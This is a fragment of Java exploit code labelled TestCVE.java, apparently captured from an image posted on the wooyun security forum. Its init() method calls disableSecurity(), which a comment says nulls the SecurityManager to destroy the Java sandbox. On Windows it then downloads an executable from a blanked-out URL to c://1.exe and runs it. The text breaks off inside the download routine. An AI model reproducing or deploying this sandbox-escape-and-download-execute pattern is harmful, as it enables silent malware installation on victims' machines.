 TestCVE.java
275
276 public void init() {
277
278 try {
279
280 this.disableSecurity();// 扫荡SecurityManager内存地址（置空），彻底摧毁sandbox
281
282 Properties prop = System.getProperties();
283
284 String os = prop.getProperty("os.name");
285
286 if (os.startsWith("win") || os.startsWith("Win")) {// 判断操作系统
287
288 this.downLoad(
289 "http:// /1.exe",
290 "c://1.exe");// 下载
291
292 this.runFile("c://1.exe");// 运行
293
294 }
295
296 } catch (SecurityException e) {
297 e.printStackTrace();
298
299 }
300
301 }
302
303 public void downLoad(String remoteURL, String localPath) {
304
305 try {
306
307 URL url = new URL(remoteURL);
308 HttpURLConnection connection = (HttpURLConnection) url
zone.wooyun.org